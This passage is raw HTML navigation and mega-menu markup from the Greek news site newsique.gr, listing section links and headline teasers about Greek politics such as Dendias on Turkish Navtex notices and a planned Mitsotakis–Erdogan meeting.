	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-172-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596372 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" aria-label="Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" rel="bookmark">Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596375 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" aria-label="Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/domna-mixailidou-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" rel="bookmark">Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596423 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" aria-label="Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" rel="bookmark">Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596349 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" aria-label="Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-erntogan_252863_191324_type13262-1024x622-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" rel="bookmark">Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596352 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kerameos-echoume-42-45-ergatika-dystychimata-ton-chrono-den-ischyoun-oi-anafores-gia-200/" aria-label="Κεραμέως: Έχουμε 42-45 εργατικά δυστυχήματα τον χρόνο, δεν ισχύουν οι αναφορές για 200">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/niki-kerameos-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kerameos-echoume-42-45-ergatika-dystychimata-ton-chrono-den-ischyoun-oi-anafores-gia-200/" rel="bookmark">Κεραμέως: Έχουμε 42-45 εργατικά δυστυχήματα τον χρόνο, δεν ισχύουν οι αναφορές για 200</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-300-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-860-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596372 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" aria-label="Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" rel="bookmark">Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596375 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" aria-label="Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/domna-mixailidou-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" rel="bookmark">Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596423 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" aria-label="Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι">
